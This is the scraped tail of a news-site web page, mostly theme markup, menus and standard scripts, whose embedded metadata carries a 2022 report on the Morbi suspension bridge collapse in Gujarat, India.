                            <a href="https://www.todaynewspost.net/democracy-under-pressure-worldwide-challenges-and-polarization/">Democracy under Pressure Worldwide: Challenges and Polarization</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/democracy-under-pressure-worldwide-challenges-and-polarization/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1163_1_697e11ee9d410 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_1163_0_697e11eea044a">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1163 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="bec19518ef">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="bec19518ef">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F" data-image-url="" data-title="India%20suspension%20bridge%20collapse" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F" data-image-url="" data-title="India%20suspension%20bridge%20collapse" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/india-suspension-bridge-collapse","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1163","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/india-suspension-bridge-collapse\/"},"dateCreated":"2022-11-05 05:48:46+00:00","datePublished":"2022-11-05 05:48:46+00:00","dateModified":"2022-11-05 05:48:46+00:00","url":"https:\/\/www.todaynewspost.net\/india-suspension-bridge-collapse\/","headline":"India suspension bridge collapse","name":"India suspension bridge collapse","articleBody":"<span style=\"font-size: large;\"><b>The authorities estimated that 500 people were on the building when it gave way, raising fears of a much heavier toll.<\/b><\/span>\r\n\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/e2edwy3o.jpg\"><img class=\"wp-image-1164 alignnone\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/e2edwy3o-300x169.jpg\" alt=\"\" width=\"907\" height=\"511\" \/><\/a><span style=\"font-size: small;\">Rescuers carry out search operations after the collapse of a bridge over the Machchhu river in Morbi (India) on October 31, 2022. (SAM PANTHAKY \/ AFP)<\/span>\r\n\r\nAt least 137 people died in the collapse of a suspension bridge spanning a river in the state of Gujarat, in western India, Sunday October 30, said a local official. <!--more-->\u201cThe toll is likely to continue to rise as search operations continue,\u201d said P. Dekavadiya, police chief for the town of Morbi, where the crash happened.\r\n\r\nMost of the victims drowned in the river. \u201cMore than 82 people have been rescued,\u201d another local government official said earlier. It is not known whether other missing persons are still being sought.\r\n\r\nAuthorities estimated that 500 people, including women and children, were celebrating a religious holiday on and around the bridge when the cables supporting it gave way shortly after dark. This bridge, dating from the British colonial era, had just reopened to the public after months of work.\r\n\r\nPrime Minister Narendra Modi, who was in Gujarat, where he is from, called for \"the urgent mobilization of rescue teams\" and the provision of aid for all victims, his cabinet tweeted.","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["India","World"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/e2edwy3o.jpg","width":944,"height":531},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"India suspension bridge collapse","published":"2022-11-05 05:48:46","updated":"2022-11-05 05:48:46"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"India","item":"https:\/\/www.todaynewspost.net\/category\/india\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6MXDewKzW210_bCOTe-ltw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769869811867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>